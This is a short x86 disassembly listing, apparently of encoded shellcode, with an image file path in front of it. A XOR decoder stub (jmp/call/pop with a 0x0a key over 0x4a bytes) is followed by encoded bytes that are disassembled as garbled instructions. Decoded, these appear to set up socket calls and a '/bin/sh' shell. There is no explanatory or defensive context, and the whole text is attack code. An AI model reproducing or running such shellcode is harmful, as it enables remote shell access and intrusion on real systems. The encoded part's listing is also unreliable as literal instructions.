 0: eb 11 jmp 0x13
2: 5e pop esi
3: 31 c9 xor ecx,ecx
5: b1 4a mov cl,0x4a
7: 80 74 0e ff 0a xor BYTE PTR [esi+ecx*1-0x1],0xa
c: 80 e9 01 sub cl,0x1
f: 75 f6 jne 0x7
11: eb 05 jmp 0x18
13: e8 ea ff ff ff call 0x2
18: 60 pusha
19: 6c ins BYTE PTR es:[edi],dx
1a: 52 push edx
1b: 60 pusha
1c: 0b 51 3b or edx,DWORD PTR [ecx+0x3b]
1f: d8 58 59 fcomp DWORD PTR [eax+0x59]
22: 60 pusha
23: 08 83 eb c7 8a 98 or BYTE PTR [ebx-0x67753815],al
29: ba 6c 62 75 0b mov edx,0xb75626c
2e: 0b 0b or ecx,DWORD PTR [ebx]
30: 6c ins BYTE PTR es:[edi],dx
31: 62 0f bound ecx,QWORD PTR [edi]
33: 33 49 6c xor ecx,DWORD PTR [ecx+0x6c]
36: 59 pop ecx
37: 83 eb 60 sub ebx,0x60
3a: 1a 5b 58 sbb bl,BYTE PTR [ebx+0x58]
3d: 83 eb 49 sub ebx,0x49
40: c7 (bad)
41: 8a 60 08 mov ah,BYTE PTR [eax+0x8]
44: 53 push ebx
45: 8d (bad)
46: d0 ba 35 c7 8a 43 sar BYTE PTR [edx+0x438ac735],1
4c: 73 f3 jae 0x41
4e: ba 01 4b 83 c0 mov edx,0xc0834b01
53: 58 pop eax
54: 62 25 25 79 62 62 bound esp,QWORD PTR ds:0x62627925
5a: 25 68 63 64 83 and eax,0x83646368
5f: e9 .byte 0xe9
60: c7 (bad)
61: 8a .byte 0x8a